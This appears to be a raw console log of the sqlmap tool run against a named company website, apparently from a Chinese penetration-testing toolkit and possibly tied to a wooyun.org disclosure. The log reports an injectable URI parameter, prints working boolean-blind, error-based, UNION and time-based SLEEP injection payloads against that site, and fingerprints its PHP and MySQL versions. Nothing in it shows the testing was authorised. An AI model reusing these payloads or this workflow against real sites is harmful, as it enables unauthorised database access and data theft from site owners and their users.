 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[20:45:44] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:45:56] [INFO] URI parameter '#1*' is 'MySQL > 5.0.11 AND time-based blind' injectable
[20:45:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:45:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[20:46:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:04] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
[20:46:06] [INFO] target url appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[20:46:23] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 51 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND 3162=3162 AND (8043=8043
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND (SELECT 7253 FROM(SELECT COUNT(*),CONCAT(0x3a7a64703a,(SELECT (CASE WHEN (7253=
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) LIMIT 1,1 UNION ALL SELECT 50, CONCAT(0x3a7a64703a,0x6262424d5a5141546949,0x3a67666
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.terransforce.com:80/company/index.php/Home/News/index/id/10) AND SLEEP(5) AND (1472=1472
---
[20:46:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0
[20:46:26] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 42 times
[20:46:26] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will resul
[20:46:26] [INFO] fetched data logged to text files under 'F:\???~1\tools\????\SQLMAP~3\Bin\output\www.terransforce.com'
[*] shutting down at 20:46:26
[root@Hacker~]# Sqlmap
www.wooyun.org